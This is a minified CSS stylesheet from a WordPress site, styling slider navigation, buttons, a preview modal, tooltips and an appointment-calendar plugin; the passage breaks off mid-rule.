.lvca-flex-direction-nav{padding:0!important;margin:0!important}.lvca-container .lvca-flex-direction-nav li{position:initial}.lvca-container .lvca-flex-direction-nav a,.lvca-container .lvca-flex-direction-nav a:hover{opacity:1;text-shadow:none;background:none;color:#888;font-family:'lvca-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;width:28px;height:28px;margin:-14px 0 0;bottom:initial;left:initial;right:initial;top:50%;text-indent:0;text-align:center;color:#aaa;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;outline:none}.lvca-container .lvca-flex-direction-nav a:before,.lvca-container .lvca-flex-direction-nav a:hover:before,.lvca-container .lvca-flex-direction-nav a:hover:before,.lvca-container .lvca-flex-direction-nav a:hover:hover:before{margin:2px;vertical-align:middle;display:inline;font-family:inherit!important;opacity:1}.lvca-container .lvca-flex-direction-nav a:hover,.lvca-container .lvca-flex-direction-nav a:hover:hover{color:#888}.lvca-dark-bg .lvca-container .lvca-flex-direction-nav a,.lvca-dark-bg .lvca-container .lvca-flex-direction-nav a:hover{color:#888}.lvca-dark-bg .lvca-container .lvca-flex-direction-nav a:hover,.lvca-dark-bg .lvca-container .lvca-flex-direction-nav a:hover:hover{color:#aaa}@media only screen and (max-width:960px){.lvca-container .lvca-flex-direction-nav a,.lvca-container .lvca-flex-direction-nav a:hover{display:none}}.lvca-container .lvca-flex-direction-nav a.lvca-flex-prev{left:-30px}.lvca-container .lvca-flex-direction-nav a.lvca-flex-prev:before{content:"\e900"}.lvca-container .lvca-flex-direction-nav a.lvca-flex-next{right:-30px}.lvca-container .lvca-flex-direction-nav a.lvca-flex-next:before{content:"\e901"}.lvca-container .lvca-flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;padding:0!important;margin:0!important}.lvca-container .lvca-flex-control-nav li,.lvca-container .lvca-flex-control-nav li:hover{margin:0 8px 0 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none}.lvca-container .lvca-flex-control-nav li a,.lvca-container .lvca-flex-control-nav li a:hover{background:#aaa;border:1px solid #aaa;border-radius:50%;width:12px;height:12px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 0.2s ease-in 0s;transition:all 0.2s ease-in 0s;display:inline-block;vertical-align:middle;outline:none}.lvca-dark-bg .lvca-container .lvca-flex-control-nav li a,.lvca-dark-bg .lvca-container .lvca-flex-control-nav li a:hover{background:#ccc;border-color:#ccc}.lvca-container .lvca-flex-control-nav li a.lvca-flex-active,.lvca-container .lvca-flex-control-nav li a:hover.lvca-flex-active,.lvca-container .lvca-flex-control-nav li a:hover{background:none}.lvca-container .lvca-flex-control-nav li a.lvca-flex-active,.lvca-container .lvca-flex-control-nav li a:hover.lvca-flex-active{width:14px;height:14px}.lvca-container .lvca-flex-control-thumbs{bottom:-120px}@media only screen and (max-width:600px){.lvca-container .lvca-flex-control-thumbs{bottom:-80px}}.lvca-container .lvca-flex-control-thumbs li{width:auto;float:none}.lvca-container .lvca-flex-control-thumbs li img{max-width:100%;width:150px}@media only screen and (max-width:600px){.lvca-container .lvca-flex-control-thumbs li img{width:100px}}.slick-loading .slick-list{background:#fff url(https://xarrabooks.com/wp-content/plugins/addons-for-visual-composer/assets/css/./ajax-loader.gif) center center no-repeat}@media only screen and (max-width:1024px){.slick-slider{padding:0 10px}}.lvca-container .slick-prev,.lvca-container .slick-next{position:absolute;bottom:initial;left:initial;right:initial;top:50%;width:28px;height:28px;margin:-14px 0 0}.rtl .lvca-container .slick-prev,.rtl .lvca-container .slick-next{-webkit-transform:scaleX(-1);transform:scaleX(-1);direction:ltr}.lvca-container .slick-prev,.lvca-container .slick-prev:before,.lvca-container .slick-prev:after,.lvca-container .slick-next,.lvca-container .slick-next:before,.lvca-container .slick-next:after{text-shadow:none;background:none;border:none;padding:0;opacity:1;font-family:'lvca-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;color:#aaa;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;outline:none;text-indent:0;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lvca-container .slick-prev:before,.lvca-container .slick-next:before{margin:2px;vertical-align:middle}.lvca-container .slick-prev:hover:before,.lvca-container .slick-prev:hover:after,.lvca-container .slick-next:hover:before,.lvca-container .slick-next:hover:after{color:#888}.lvca-dark-bg .lvca-container .slick-prev:before,.lvca-dark-bg .lvca-container .slick-prev:after,.lvca-dark-bg .lvca-container .slick-next:before,.lvca-dark-bg .lvca-container .slick-next:after{color:#888}.lvca-dark-bg .lvca-container .slick-prev:hover:before,.lvca-dark-bg .lvca-container .slick-prev:hover:after,.lvca-dark-bg .lvca-container .slick-next:hover:before,.lvca-dark-bg .lvca-container .slick-next:hover:after{color:#aaa;background:none}.lvca-container .slick-prev{left:-40px}.lvca-container .slick-prev:before{content:"\e900"}.lvca-container .slick-next{right:-40px}.lvca-container .slick-next:before{content:"\e901"}.lvca-container ul.slick-dots{width:100%;position:absolute;bottom:-30px;text-align:center;padding:0;margin:0}.lvca-container ul.slick-dots li{margin:0 8px 0 0;padding:0;display:inline-block;font-size:0}.lvca-container ul.slick-dots li button{padding:0;background:#aaa;border:1px solid #aaa;border-radius:50%;width:12px;height:12px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:background 0.3s ease-in-out 0s;transition:background 0.3s ease-in-out 0s;font-size:0;outline:none}.lvca-container ul.slick-dots li button:before{display:none}.lvca-dark-bg .lvca-container ul.slick-dots li button{background:#888;border-color:#888}.lvca-container ul.slick-dots li button:hover,.lvca-container ul.slick-dots li.slick-active button{background:none;border-color:#aaa}.lvca-container ul.slick-dots li.slick-active button{width:14px;height:14px}.lvca-widget-heading{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:40px;line-height:52px;text-align:center}@media only screen and (max-width:767px){.lvca-widget-heading{font-size:32px;line-height:44px}}.lvca-spacer{clear:both}input.lvca-button,button.lvca-button,a.lvca-button,.lvca-button:active,.lvca-button:visited{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;vertical-align:middle;border:1px solid transparent;border-radius:3px;padding:16px 40px;margin:0;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;background-color:#f94213;color:#fefefe;outline:none;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}input.lvca-button.lvca-rounded,button.lvca-button.lvca-rounded,a.lvca-button.lvca-rounded,.lvca-button:active.lvca-rounded,.lvca-button:visited.lvca-rounded{border-radius:999px}input.lvca-button.lvca-large,button.lvca-button.lvca-large,a.lvca-button.lvca-large,.lvca-button:active.lvca-large,.lvca-button:visited.lvca-large{padding:20px 60px}input.lvca-button.lvca-small,button.lvca-button.lvca-small,a.lvca-button.lvca-small,.lvca-button:active.lvca-small,.lvca-button:visited.lvca-small{padding:12px 25px;font-size:11px}input.lvca-button:hover,button.lvca-button:hover,a.lvca-button:hover,.lvca-button:active:hover,.lvca-button:visited:hover{background-color:#f9633e;color:#fefefe}input.lvca-button img,input.lvca-button span.lvca-icon,button.lvca-button img,button.lvca-button span.lvca-icon,a.lvca-button img,a.lvca-button span.lvca-icon,.lvca-button:active img,.lvca-button:active span.lvca-icon,.lvca-button:visited img,.lvca-button:visited span.lvca-icon{margin-right:10px}.lvca-button.lvca-black{background-color:#363636}.lvca-button.lvca-black:hover{background-color:#434343}.lvca-button.lvca-blue{background-color:#46a5d5}.lvca-button.lvca-blue:hover{background-color:#5bafda}.lvca-button.lvca-cyan{background-color:#57c0dc}.lvca-button.lvca-cyan:hover{background-color:#6cc8e0}.lvca-button.lvca-green{background-color:#00a57d}.lvca-button.lvca-green:hover{background-color:#00bf90}.lvca-button.lvca-orange{background-color:#e87151}.lvca-button.lvca-orange:hover{background-color:#eb8368}.lvca-button.lvca-pink{background-color:#dd5679}.lvca-button.lvca-pink:hover{background-color:#e16b8a}.lvca-button.lvca-red{background-color:#da4f49}.lvca-button.lvca-red:hover{background-color:#de635e}.lvca-button.lvca-teal{background-color:#28c2ba}.lvca-button.lvca-teal:hover{background-color:#2fd4cc}.lvca-button.lvca-trans{color:#333;background-color:transparent;background-color:rgba(0,0,0,0);border:2px solid #a5a5a5}.lvca-button.lvca-trans:hover{background-color:#fff;color:#333!important;border-color:#fff}.lvca-button.lvca-semitrans{color:#fff;background-color:transparent;background-color:rgba(125,125,125,.5)}.lvca-button.lvca-semitrans:hover{background-color:#fff;color:#333!important}.lvca-post-link-overlay{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;z-index:1}.lvca-terms a,.lvca-post-title a{-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}.lvca-read-more{position:relative;display:inline-block;font-size:.75rem;line-height:1;text-decoration:none;padding:8px 15px;margin-top:15px;-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}.lvca-post-featured-img-bg{position:relative;background-repeat:no-repeat;background-position:center;background-size:cover;margin-bottom:15px}@font-face{font-family:'lvca-icomoon';src:url(https://xarrabooks.com/wp-content/plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.eot#1750865752);src:url(https://xarrabooks.com/wp-content/plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.eot#1750865752) format('embedded-opentype'),url(https://xarrabooks.com/wp-content/plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.ttf#1750865752) format('truetype'),url(https://xarrabooks.com/wp-content/plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.woff#1750865752) format('woff'),url(https://xarrabooks.com/wp-content/plugins/addons-for-visual-composer/assets/css/fonts/icomoon/icomoon.svg?qq9b0v#icomoon) format('svg');font-weight:400;font-style:normal}[class^="lvca-icon-"],[class*=" lvca-icon-"]{font-family:'lvca-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lvca-icon-arrow-left:before{content:"\e900"}.lvca-icon-arrow-right:before{content:"\e901"}.lvca-icon-aim:before{content:"\e902"}.lvca-icon-behance:before{content:"\e903"}.lvca-icon-dribbble:before{content:"\e904"}.lvca-icon-facebook:before{content:"\e905"}.lvca-icon-flickr:before{content:"\e906"}.lvca-icon-googleplus:before{content:"\e907"}.lvca-icon-linkedin:before{content:"\e908"}.lvca-icon-pinterest:before{content:"\e909"}.lvca-icon-skype:before{content:"\e90a"}.lvca-icon-twitter:before{content:"\e90b"}.lvca-icon-vimeo:before{content:"\e90c"}.lvca-icon-zerply:before{content:"\e90d"}.lvca-icon-quote:before{content:"\e90e"}.lvca-icon-video-play:before{content:"\e90f"}.lvca-icon-email:before{content:"\e910"}.lvca-icon-close:before{content:"\e911"}.lvca-icon-plus:before{content:"\e912"}.lvca-icon-arrow-right-toggle:before{content:"\e913"}.lvca-icon-menu:before{content:"\e914"}.lvca-icon-menu-2:before{content:"\e915"}.lvca-icon-fit-to:before{content:"\e916"}.lvca-icon-full-screen:before{content:"\e917"}.lvca-icon-arrow-left2:before{content:"\e918"}.lvca-icon-arrow-left3:before{content:"\e919"}.lvca-icon-arrow-right2:before{content:"\e91a"}.lvca-icon-arrow-right3:before{content:"\e91b"}.lvca-icon-start:before{content:"\e91c"}.lvca-icon-instagram:before{content:"\ea92"}.lvca-icon-angle-left:before{content:"\f104"}.lvca-icon-angle-right:before{content:"\f105"}.wbps-button{position:relative;border:none;padding:.75em 1em;font-size:.75em;letter-spacing:1px;text-transform:uppercase;cursor:pointer;text-decoration:none;border-radius:5px;width:fit-content;display:flex;align-items:center;text-transform:uppercase;margin:10px 0}.wbps-modal-footer .wbps-button{margin:0;padding:.5em 1em;font-size:.75em}.wbps-button:focus{outline:none}@media only screen and (min-width:40em){.wbps-modal-overlay{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-color:rgba(0,0,0,.6);opacity:0;visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.wbps-modal-overlay.active{opacity:1;visibility:visible}}.wbps-not-last-page{display:none}.wbps-modal{display:flex;align-items:center;justify-content:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;border-radius:3px;opacity:0;overflow-y:auto;overflow-x:hidden;height:100vh;margin:20px 0;visibility:hidden;z-index:99999999;box-shadow:0 2px 10px rgba(0,0,0,.1);backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.wbps-modal .close-wbps-modal{position:absolute;cursor:pointer;top:7px;right:15px;opacity:0;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),transform 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s;width:32px;height:32px}.wbps-modal-footer{width:100%;display:flex;align-items:center;justify-content:space-between;position:sticky;bottom:0;background-color:#fff;z-index:9999999;border-top:1.5px solid #e0e0e0}.wbps-modal-footer-text{height:50px;width:100%;display:flex;justify-content:flex-end;position:sticky;bottom:0;background-color:#fff;z-index:9999999;align-items:center;padding:0 10px}.wbps-modal-header{height:50px;position:sticky;top:0;background-color:#fff;padding:5px 10px;display:flex;justify-content:space-between;align-items:center}.wbps-modal-nav{display:flex;justify-content:space-between;width:fit-content}.wbps-modal-nav nav{display:flex;align-items:center;margin-right:40px}.wbps-modal-nav nav .wbps-button{border:1px solid #f6f8fe!important;margin-right:2px}.wbps-modal .close-wbps-modal svg{width:1.2em;height:1.2em}.wbps-modal .wbps-modal-content{opacity:0;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s;height:100vh}.wbps-modal.active{visibility:visible;opacity:1;transform:scale(1)}.wbps-modal.active .wbps-modal-content{opacity:1}.wbps-modal.active .close-wbps-modal{transform:translateY(10px);opacity:1}.wbps-modal-body{padding:10px 20px}.wbps-modal-body-text{padding:10px 20px;height:100vh}@media only screen and (max-width:39.9375em){h1{font-size:1.5rem}.wbps-modal{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-overflow-scrolling:touch;border-radius:0;transform:scale(1.1);padding:0!important;margin:0}.close-wbps-modal{right:20px!important}.wbps-modal-footer{position:fixed;bottom:0}}.overflow-hidden{overflow:hidden}.wbps-collapse-content{max-height:0;overflow:hidden;width:fit-content;bottom:55px;background:#fff;right:10px;position:absolute;transition:max-height 0.3s ease-in-out}.wbps-collapse-button{cursor:pointer}.wbps-collapse-button-text{cursor:pointer;margin-right:40px}.wbps-collapse-content-text{max-height:0;overflow:hidden;width:fit-content;top:55px;background:#fff;right:10px;position:absolute;transition:max-height 0.3s ease-in-out}#wbpsNextButton,#wbpsSearchButton,#wbpsCancelButton{padding:1.5px 15px!important}#wbpsSearchText{height:30px!important}#wbpsAlert.wbps-last-page .wbps-alert{display:flex;flex-direction:column;align-items:center;gap:10px;background:#fff8e1;border:1px solid #ffd54f;border-radius:8px;padding:16px 18px 14px 18px;margin:24px auto 0 auto;box-shadow:0 2px 8px rgba(255,193,7,.06);max-width:340px;justify-content:flex-start;margin-bottom:20px}#wbpsAlert.wbps-last-page .alert-icon{min-width:32px;min-height:32px;width:32px;height:32px;background:#ffe0a3;border-radius:50%;display:flex;align-items:center;justify-content:center;box-shadow:none;margin:0 0 4px 0}#wbpsAlert.wbps-last-page h4{font-size:1.08rem;font-weight:700;color:#232946;margin-bottom:2px;margin-top:0;text-align:center}#wbpsAlert.wbps-last-page p{font-size:.98rem;color:#3a3a3a;margin-bottom:0;line-height:1.5;text-align:center}#wbpsAlert.wbps-last-page .alert-content{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%}#wbpsAlert.wbps-last-page .modern-preview-end-btn{margin-top:8px;background:#232946;color:#fff;border:none;border-radius:5px;padding:8px 18px;font-size:.98rem;font-weight:600;cursor:pointer;transition:background 0.2s;box-shadow:0 1px 2px rgba(0,0,0,.04);letter-spacing:.5px;text-transform:uppercase;display:flex;align-items:center;justify-content:center}#wbpsAlert.wbps-last-page .modern-preview-end-btn:hover{background:#1a1f36}.tooltipster-default{border-radius:5px;border:2px solid #000;background:#4c4c4c;color:#fff}.tooltipster-default .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 10px;overflow:hidden}.tooltipster-icon{cursor:help;margin-left:4px}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:1px;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-right span,.tooltipster-arrow-top-left span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-top:8px solid;bottom:-7px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-right span,.tooltipster-arrow-bottom-left span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-bottom:8px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-top span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom .tooltipster-arrow-border{left:0;right:0;margin:0 auto}.tooltipster-arrow-top-left span,.tooltipster-arrow-bottom-left span{left:6px}.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-top-right span,.tooltipster-arrow-bottom-right span{right:6px}.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left span,.tooltipster-arrow-left .tooltipster-arrow-border{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right span,.tooltipster-arrow-right .tooltipster-arrow-border{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.tooltipster-grow{opacity:0;-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow-show{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.275);transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing-show{opacity:1;-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);-ms-transform:rotateZ(0deg);transform:rotateZ(0deg);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{top:0;-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0px!important;opacity:0}.tooltipster-slide{left:-40px;-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0px!important;opacity:0}.tooltipster-content-changing{opacity:.5;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.tooltipster-light{border-radius:3px;border:1px solid #ddd;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);background:#fff;color:#888}.tooltipster-light .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 10px}@keyframes booked-flyin{0%{opacity:0;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}@-webkit-keyframes booked-flyin{0%{opacity:0;-webkit-transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes booked-flyin{0%{opacity:0;-moz-transform:scale(.9)}100%{opacity:1;-moz-transform:scale(1)}}@-ms-keyframes booked-flyin{0%{opacity:0;-ms-transform:scale(.9)}100%{opacity:1;-ms-transform:scale(1)}}@-o-keyframes booked-flyin{0%{opacity:0;-o-transform:scale(.9)}100%{opacity:1;-o-transform:scale(1)}}@keyframes booked-popflyin{0%{opacity:0;transform:scale(.95)}50%{opacity:1;transform:scale(1.01)}100%{opacity:1;transform:scale(1)}}@-webkit-keyframes booked-popflyin{0%{opacity:0;-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.01)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes booked-popflyin{0%{opacity:0;-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.01)}100%{opacity:1;-moz-transform:scale(1)}}@-ms-keyframes booked-popflyin{0%{opacity:0;-ms-transform:scale(.95)}50%{opacity:1;-ms-transform:scale(1.01)}100%{opacity:1;-ms-transform:scale(1)}}@-o-keyframes booked-popflyin{0%{opacity:0;-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.01)}100%{opacity:1;-o-transform:scale(1)}}@keyframes booked-flyout{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.9)}}@-webkit-keyframes booked-flyout{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.9)}}@-moz-keyframes booked-flyout{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.9)}}@-ms-keyframes booked-flyout{0%{opacity:1;-ms-transform:scale(1)}100%{opacity:0;-ms-transform:scale(.9)}}@-o-keyframes booked-flyout{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.9)}}@keyframes booked-popdown{0%{opacity:0;transform:translateY(-5px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes booked-popdown{0%{opacity:0;-webkit-transform:translateY(-5px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes booked-popdown{0%{opacity:0;-moz-transform:translateY(-5px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes booked-popdown{0%{opacity:0;-ms-transform:translateY(-5px)}100%{opacity:1;-ms-transform:translateY(0)}}@-o-keyframes booked-popdown{0%{opacity:0;-o-transform:translateY(-5px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes booked-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes booked-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes booked-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes booked-fadein{0%{opacity:0}100%{opacity:1}}@-o-keyframes booked-fadein{0%{opacity:0}100%{opacity:1}}@keyframes booked-fadeout{0%{opacity:1}100%{opacity:9}}@-webkit-keyframes booked-fadeout{0%{opacity:1}100%{opacity:9}}@-moz-keyframes booked-fadeout{0%{opacity:1}100%{opacity:9}}@-ms-keyframes booked-fadeout{0%{opacity:1}100%{opacity:9}}@-o-keyframes booked-fadeout{0%{opacity:1}100%{opacity:9}}@keyframes booked-flyin{0%{opacity:0;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}@keyframes booked-popflyin{0%{opacity:0;transform:scale(.95)}50%{opacity:1;transform:scale(1.01)}100%{opacity:1;transform:scale(1)}}@keyframes booked-flyout{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.9)}}@keyframes booked-popdown{0%{opacity:0;transform:translateY(-5px)}100%{opacity:1;transform:translateY(0)}}@keyframes booked-fadein{0%{opacity:0}100%{opacity:1}}@keyframes booked-fadeout{0%{opacity:1}100%{opacity:9}}body #booked-profile-page input[type=submit],body #booked-profile-page button,body .booked-list-view input[type=submit],body .booked-list-view button,body .booked-calendar input[type=submit],body .booked-calendar button,body .booked-modal input[type=submit],body .booked-modal button{-webkit-appearance:none;height:auto;font-size:13px;border-radius:3px;display:inline-block;padding:9px 12px 10px;background:#eee;color:#333;line-height:1;text-shadow:none;box-shadow:none;border:1px solid #ccc}body #booked-profile-page input[type=submit]:hover,body #booked-profile-page button:hover,body .booked-list-view input[type=submit]:hover,body .booked-list-view button:hover,body .booked-calendar input[type=submit]:hover,body .booked-calendar button:hover,body .booked-modal input[type=submit]:hover,body .booked-modal button:hover{background:#ddd;color:#000;height:auto;text-shadow:none;box-shadow:none;border:1px solid #ccc}body #booked-profile-page input[type=submit].bb-small,body #booked-profile-page button.bb-small,body .booked-list-view input[type=submit].bb-small,body .booked-list-view button.bb-small,body .booked-calendar input[type=submit].bb-small,body .booked-calendar button.bb-small,body .booked-modal input[type=submit].bb-small,body .booked-modal button.bb-small{line-height:24px;padding:0 8px;cursor:pointer}body #booked-profile-page input[type=submit].button-primary,body #booked-profile-page button.button-primary,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button-primary,body .booked-calendar input[type=submit].button-primary,body .booked-calendar button.button-primary,body .booked-modal input[type=submit].button-primary,body .booked-modal button.button-primary{-webkit-appearance:none;height:auto;color:#fff;border-width:1px;border-style:solid}body #booked-profile-page input[type=submit].button-primary:hover,body #booked-profile-page button.button-primary:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-list-view button.button-primary:hover,body .booked-calendar input[type=submit].button-primary:hover,body .booked-calendar button.button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body .booked-modal button.button-primary:hover{color:#fff;height:auto;border:1px solid}body #booked-profile-page input[type=submit].cancel,body #booked-profile-page button.cancel,body .booked-list-view input[type=submit].cancel,body .booked-list-view button.cancel,body .booked-calendar input[type=submit].cancel,body .booked-calendar button.cancel,body .booked-modal input[type=submit].cancel,body .booked-modal button.cancel{background:#eee!important;color:#333!important}body #booked-profile-page input[type=submit].cancel:hover,body #booked-profile-page button.cancel:hover,body .booked-list-view input[type=submit].cancel:hover,body .booked-list-view button.cancel:hover,body .booked-calendar input[type=submit].cancel:hover,body .booked-calendar button.cancel:hover,body .booked-modal input[type=submit].cancel:hover,body .booked-modal button.cancel:hover{background:#ddd!important;color:#000!important}body .booked-calendar-wrap{margin:0 0 30px}body .widget_booked_calendar .booked-calendar-wrap{margin:0}body .calendarSavingState{font-size:17px;display:none}body #wp-admin-bar-booked .ab-icon:before{content:"";top:1px}body.booked-noScroll{width:100%;overflow:hidden;position:relative}body 